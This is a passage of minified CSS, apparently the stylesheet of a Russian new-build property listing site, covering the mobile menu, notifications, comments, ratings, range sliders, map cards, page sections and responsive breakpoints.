16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.ie .mobile-menu__logo img{max-height:32px}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;cursor:pointer}.mobile-menu__link,.mobile-menu__link:active,.mobile-menu__link:hover{text-decoration:none}.mobile-menu__link.is-open .mobile-menu__item-carret{-webkit-transform:rotate(450deg);transform:rotate(450deg)}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mobile-menu.is-open{-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);opacity:1}.go-top{position:fixed;bottom:70px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:transform,background-color,border-color,opacity;transition-property:transform,background-color,border-color,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.go-top.is-visible{opacity:1;pointer-events:auto;-webkit-transform:scale(1);transform:scale(1)}.no-mobiledevice .go-top:hover{background-color:transparent;border-color:rgba(48,91,228,.5)}.no-mobiledevice .go-top:hover .svgi{fill:rgba(48,91,228,.5)}.go-top:active{-webkit-transform:scale(.7);transform:scale(.7)}#noty_layout__bottom,#noty_layout__bottomCenter,#noty_layout__bottomLeft,#noty_layout__bottomRight,#noty_layout__center,#noty_layout__centerLeft,#noty_layout__centerRight,#noty_layout__top,#noty_layout__topCenter,#noty_layout__topLeft,#noty_layout__topRight,.noty_layout_mixin{position:fixed;margin:0;padding:0;z-index:9999999;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;filter:blur(0);-webkit-filter:blur(0);max-width:90%}#noty_layout__top{top:0;left:5%;width:90%}#noty_layout__topLeft{top:20px;left:20px;width:325px}#noty_layout__topCenter{top:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__topRight{top:20px;right:20px;width:325px}#noty_layout__bottom{bottom:0;left:5%;width:90%}#noty_layout__bottomLeft{bottom:20px;left:20px;width:325px}#noty_layout__bottomCenter{bottom:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__bottomRight{bottom:20px;right:20px;width:325px}#noty_layout__center{top:50%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerLeft{left:20px}#noty_layout__centerLeft,#noty_layout__centerRight{top:50%;width:325px;-webkit-transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1);transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerRight{right:20px}.noty_progressbar{display:none}.noty_has_timeout.noty_has_progressbar .noty_progressbar{display:block;position:absolute;left:0;bottom:0;height:3px;width:100%;background-color:#646464;opacity:.2;filter:alpha(opacity=10)}.noty_bar{-webkit-backface-visibility:hidden;-webkit-transform:translate(0) translateZ(0) scale(1);transform:translate(0) scale(1);-webkit-font-smoothing:subpixel-antialiased;overflow:hidden}.noty_effects_open{opacity:0;-webkit-transform:translate(50%);transform:translate(50%);-webkit-animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_effects_close{-webkit-animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_fix_effects_height{-webkit-animation:noty_anim_height 75ms ease-out;animation:noty_anim_height 75ms ease-out}.noty_close_with_click{cursor:pointer}.noty_close_button{position:absolute;top:2px;right:2px;font-weight:700;width:20px;height:20px;text-align:center;line-height:20px;background-color:rgba(0,0,0,.05);border-radius:2px;cursor:pointer;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.noty_close_button:hover{background-color:rgba(0,0,0,.1)}.noty_modal{position:fixed;width:100%;height:100%;background-color:#000;z-index:10000;opacity:.3;left:0;top:0}.noty_modal.noty_modal_open{opacity:0;-webkit-animation:noty_modal_in .3s ease-out;animation:noty_modal_in .3s ease-out}.noty_modal.noty_modal_close{-webkit-animation:noty_modal_out .3s ease-out;animation:noty_modal_out .3s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes noty_modal_in{to{opacity:.3}}@keyframes noty_modal_in{to{opacity:.3}}@-webkit-keyframes noty_modal_out{to{opacity:0}}@keyframes noty_modal_out{to{opacity:0}}@-webkit-keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@-webkit-keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@-webkit-keyframes noty_anim_height{to{height:0}}@keyframes noty_anim_height{to{height:0}}.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar .noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}.site-preloader{z-index:11;display:none;width:100%;height:100%;background-color:hsla(0,0%,100%,.2)}.site-preloader,.site-preloader__icon{position:absolute;top:0;left:0;right:0;bottom:0}.site-preloader__icon{z-index:1;display:block;width:64px;height:68px;margin:auto}.site-preloader__icon .svgi{width:100%;height:100%;stroke-width:1px}.site-preloader__icon .svgi svg{width:100%;height:100%}.site-preloader.is-shown{display:block}.site-preloader.is-shown .site-preloader__icon svg{stroke-dashoffset:40;-webkit-animation:site-preloader 3s infinite ease-in-out;animation:site-preloader 3s infinite ease-in-out}@-webkit-keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}@keyframes site-preloader{0%{stroke-dasharray:0}to{stroke-dasharray:160}}.complex-info{padding:12px 16px;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.complex-info:not(.complex-info--no-margin):first-child{margin-bottom:10px}.complex-info--site{background-color:#ffd200;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--site:hover{background-color:#e4bc00}.complex-info--site:active{background-color:#bf9d00}.complex-info--phone{background-color:#ededed;-webkit-transition:background-color .3s;transition:background-color .3s}.complex-info--phone:hover{background-color:#d4d4d4}.complex-info--phone:active{background-color:#bababa}.complex-info__icon{fill:#48494a;margin-right:7px}.complex-info__text{text-transform:uppercase;text-decoration:none;font-size:13px;color:#48494a;font-weight:700}.contact-me__button{position:relative;min-height:2.5rem;width:100%;text-transform:uppercase;padding:1.25rem 3.125rem}.contact-me__button--rounded{border-radius:2rem}.contact-me__button--sm{padding:.5rem 1.125rem;font-size:12px;line-height:1.33333em;text-transform:none;font-weight:500}.contact-me__button:hover .contact-me__button-icon svg{fill:#1d43bd}.contact-me__button:active .contact-me__button-icon svg{fill:#17369b}.contact-me__button-icon{width:22px;height:22px}.contact-me__button-icon svg{fill:#305be4}.contact-me__icon-container{background-color:#fff;width:26px;height:26px;border-radius:50%;position:absolute;left:.625rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.contact-me__icon-container,.favorites{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.favorites{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.favorites__title{color:#48494a}.favorites__title--xl{font-size:18px;line-height:2.22222em}.favorites__text{font-size:12px;line-height:1.66667em;color:#48494a;padding:1.25rem 0}.favorites__text--center{text-align:center}.gallery-image{display:-webkit-box;display:-ms-flexbox;display:flex}.gallery-image+.gallery-image{margin-top:20px}.gallery-image img{width:100%;-o-object-fit:cover;object-fit:cover}.comment{display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem 0}.comment--sub-item{padding-left:1.25rem;padding-right:0}.comment--sub-item .comment__avatar{margin-left:0}.comment+.comment{border-top:1px solid #f1f1f1}.comment__avatar{position:relative;margin:.3125rem 1.5625rem 0;border-radius:12px;width:60px;height:60px;background-color:#8a2ae3;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-ms-flex-negative:0;flex-shrink:0;font-size:24px;line-height:1.33333em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:none;overflow:hidden}.comment__avatar--transparent{background-color:transparent!important}.comment__avatar img{position:absolute;left:0;top:0;display:block;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.comment__author{font-weight:700;color:#48494a;margin-right:.625rem}.comment__date{font-size:14px;line-height:1.44444em;color:#80868e;white-space:nowrap}.comment__text{font-size:14px;line-height:1.28571em;color:#48494a;padding:.9375rem 0 1.875rem}.comment__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment__row--upper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment__reply{font-size:14px;line-height:1.42857em;color:#80868e;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:color .2s ease;transition:color .2s ease;position:relative}.comment__reply:hover{color:#48494a}.comment__reply:hover svg{fill:#48494a}.comment__reply svg{-webkit-transition:fill .2s ease;transition:fill .2s ease;margin-left:5px;fill:#80868e}.comment .rating{pointer-events:none}.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rating--static{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row;padding-top:.625rem}.rating--static .rating__star svg{stroke-width:2px;stroke:#ffd200;fill:none}.rating--static .rating__star--active svg{stroke:#ffd200;fill:#ffd200}.rating__star{padding:3px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.rating__star:hover svg,.rating__star:hover~.rating__star svg{fill:#ffd200;stroke:#ffd200}.rating__star svg{-webkit-transition:fill .2s ease,stroke .2s ease;transition:fill .2s ease,stroke .2s ease;pointer-events:none;fill:none;stroke:#ffd200;stroke-width:2px}.rating input:checked+.rating__star svg,.rating input:checked+.rating__star~.rating__star svg{fill:#ffd200;stroke:#ffd200}.multi-select{width:100%;position:relative}.multi-select__input,.multi-select__search{width:100%;background-color:#fff}.multi-select__input{outline:none;border:none;color:#48494a;padding:.8125rem 1.3125rem;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.multi-select__input,.multi-select__input:focus{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.multi-select__input::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input:-ms-input-placeholder,.multi-select__input::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.multi-select__input::placeholder{color:#a2a2a2;font-size:12px}.multi-select.is-open .multi-select__dropdown{display:initial}.multi-select__dropdown{padding:1.25rem;background-color:#fff;position:absolute;top:calc(100% + 1px);-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);left:0;width:100%;height:11.875rem;overflow-y:auto;display:none;z-index:2}.param{border-radius:2rem;padding:.125rem .4375rem;background-color:#fff;border:1px solid rgba(72,73,74,.2);cursor:pointer;-webkit-transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease;transition:box-shadow .3s ease,color .3s ease,border-color .3s ease,-webkit-box-shadow .3s ease;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:safe center;-ms-flex-align:safe center;align-items:safe center;color:#80868e;margin-right:.4375rem;margin-bottom:.3125rem}.param:last-child{margin-right:0}.param:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);color:#48494a}.param:hover .param__icon{fill:#48494a}.param__icon{margin-left:.3125rem;width:.375rem;height:.375rem;fill:#80868e;-webkit-transition:fill .3s ease;transition:fill .3s ease}.param--reset{border-color:currentColor;background-color:#fff;color:#305be4;display:none}.param--reset .param__icon{fill:currentColor}.param--reset:hover{color:#1d43bd}.param--reset:hover .param__icon{fill:currentColor}.param--reset:active{color:#17369b}.param--reset:active .param__icon{fill:currentColor}.param--reset:nth-child(n+3){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.popup--slider{max-width:80rem;width:100%}.popup-slider__stage>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.popup-slider__counter,.popup-slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex}.popup-slider__counter{pointer-events:none;color:#fff;font-size:.875rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.9375rem 0;-ms-flex-item-align:end;align-self:flex-end}.popup-slider__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.popup-slider__item img{max-height:75vh;-o-object-fit:contain;object-fit:contain}.popup-slider__video-wrapper{position:relative;padding-top:56.25%;width:100%}.popup-slider__video{position:absolute;width:100%;height:100%;top:0;left:0}.irs--flat .irs-line{background-color:hsla(0,0%,64%,.4)!important;height:6px!important}.irs-bar{background-color:#a2a2a2!important;height:6px!important}.irs--flat .irs-handle{width:20px!important;height:20px!important;border-radius:50%!important;top:18px!important;background-color:#fff!important;-webkit-box-shadow:0 0 6px -2px rgba(72,73,74,.8);box-shadow:0 0 6px -2px rgba(72,73,74,.8);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;cursor:pointer}.irs--flat .irs-handle.state_hover{background-color:#305be4!important}.irs--flat .irs-handle i{display:none!important}.irs--accent .irs-handle{background-color:#ffd200!important}.irs--accent .irs-handle.state_hover{background-color:#e4bc00!important}.irs-from,.irs-single,.irs-to{background-color:transparent!important;color:#48494a!important;top:45px!important;font-size:.875rem!important;line-height:1.42857em!important}.irs-from:before,.irs-single:before,.irs-to:before{content:none!important}.irs-max,.irs-min{display:none!important}.rasrochka{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rasrochka .media-item{margin-right:10%;margin-bottom:14px}.ratio{position:relative;background-color:#e9e9e9}.ratio--1x1{padding-top:100%}.ratio--16x9{padding-top:56.25%}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.preloader{position:relative}.preloader--show{pointer-events:none}.preloader__block{position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;z-index:10}.preloader__block:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,91%,.5);background-image:url(static/pic/preloader.gif);background-repeat:no-repeat;background-position:50%;opacity:0;-webkit-transition:.2s ease;transition:.2s ease}.button .preloader__block:before{background-size:auto 70%}.preloader--show .preloader__block:before{opacity:1}.well{border:1px solid #868686;padding:1.25rem;border-radius:.3125rem;margin-bottom:1.25rem}.wstabs-button{cursor:pointer}.wstabs-button.is-active{cursor:default}.wstabs-button.is-disabled,.wstabs-button:disabled{cursor:not-allowed}.wstabs-block:not(.is-active){display:none}.map-card{display:-webkit-box;display:-ms-flexbox;display:flex;height:120px}.map-card__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;padding:.9375rem .625rem}.map-card__square{height:100%;width:auto}.map-card__title{font-size:1rem;text-transform:uppercase;text-decoration:none;font-weight:700}.map-card__address,.map-card__title{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#48494a}.map-card__address{position:relative;max-width:100%;font-size:.8125rem;font-weight:400;line-height:1.15}.map-card__metro{position:relative;display:block;width:1.25rem;height:1.25rem}.map-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.map-card__metro .svgi svg{width:100%;height:100%}.map-card__image{display:block;width:100%;position:relative;padding-top:100%;height:100%}.map-card__image .map-card__img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;display:block}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.frame-widget .wrapper{min-width:0}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container--no-gap,.container .container{width:100%;padding-left:0;padding-right:0}.container--tiny{max-width:980px}.container--full{max-width:100%}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:12;display:block;padding:8px 0;background-color:#fff}.edge .header,.ie .header{position:static;top:auto;-webkit-transition:none;transition:none}.edge .header,.ie .header,.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__search-wrapper{width:100%}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0);opacity:0;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease}.site-search-is-open .header__site-search{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{position:relative;z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:-3.75rem;padding:0}.section--hero .section__heading{padding-top:2.5rem}.section--hero .section__footer{padding-bottom:3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section__hero-bg{position:absolute;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:450px;padding:1.5625rem 0}.section--building-cards{overflow:hidden;z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--map{padding:0}.section--wysiwyg{padding-top:5px}.footer__top{padding:2.8125rem 0 2.1875rem}.footer__bottom,.footer__top{display:block;border-top:1px solid #f1f1f1}.footer__bottom{padding:2.1875rem 0 2.5rem}.footer__logo{width:100%;max-width:98px}.error-404{display:block;max-width:1200px;margin:0 auto;color:#595b60;font-size:1rem;font-weight:400;line-height:1.15;text-align:center}.error-404 a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.error-404 a:hover{color:rgba(19,52,127,.55)}.error-404 a:active,.error-404 a:hover{border-color:transparent;text-decoration:none}.error-404 a:active{color:rgba(19,52,127,.4)}.error-404 b,.error-404 strong{font-weight:700}.error-404__img{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:900px;margin:0 auto;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;overflow:hidden}.error-404__img img{display:block;margin:0;padding:0;border:none;opacity:0;overflow:hidden}.error-404__title{display:block;margin-bottom:1.875rem;font-size:1.5rem}.error-404__desc{display:block;line-height:1.875}@media only screen and (min-width:360px){.slider--building-view-gallery.hide-controls .slider__item{width:10.4375rem;margin:0 10px}.pagination__item--next,.pagination__item--prev{display:block}.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.table td:first-child,.table th:first-child{width:235px}.control-panel__button-container .button__text{font-size:1rem}.section--hero{margin-bottom:-4.0625rem}.section--hero .section__heading{padding-top:3.75rem}.section--hero .section__footer{padding-bottom:4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.button--call{padding:12px 10px}.button--call span{margin:0 auto}.button--call .contact-me__icon-container{position:absolute}.button--visit-site{padding:12px 10px}.button--visit-site span{margin:0 auto}.button--visit-site svg{position:absolute}.banner__button{font-size:.875rem}.form--contact{padding:1.5625rem 3.125rem}.pagination__item--prev{margin-right:1rem}.pagination__item--next{margin-left:1rem}.pagination__item--divider{width:32px}.control-panel__heading{padding:.5625rem 0}.control-panel__title{line-height:1;text-align:left}.builder-card__count:after{display:block;right:12px}.building-view__section--sm{padding:0 1.25rem}.building-view__heading--control .building-view__title{padding-bottom:0}.building-view__heading--control{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.fixed-info{display:none}.comment{padding:1.25rem .625rem}.comment--sub-item{padding-left:0;padding-right:0}.comment__avatar{display:-webkit-box;display:-ms-flexbox;display:flex}.comment__author{font-size:16px;line-height:1.375em}.comment__text{font-size:16px;line-height:1.25em}.comment__row--upper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.comment .rating{margin-left:1.25rem}.rating--static{padding-top:0}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}}@media only screen and (min-width:641px){.magnific-popup--regauth .magnific-popup__proposal{position:absolute;left:1.25rem;bottom:1.5625rem;z-index:1;display:block;max-width:100%}.button--brand,.button--yellow-lg{padding:20px 44px}.button--huge .button__text{font-size:1.75rem}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.form--authorization,.form--registration{padding-right:40px}.form--authorization:after,.form--registration:after{content:"";position:absolute;top:0;right:0;z-index:1;display:block;width:1px;height:15rem;background-color:#f3f3f3}.map-wait__message{font-size:2rem}.pagination__item{margin:0 7px}.pagination__item--prev{margin-right:2.625rem}.pagination__item--next{margin-left:2.625rem}.control-panel--sticky.is-visible{top:54px}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem}.section--hero .section__heading{padding-top:5.625rem}.section--hero .section__footer{padding-bottom:4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}}@media only screen and (min-width:768px){.numeric-list__item,.numeric-list li{margin:.625rem 0 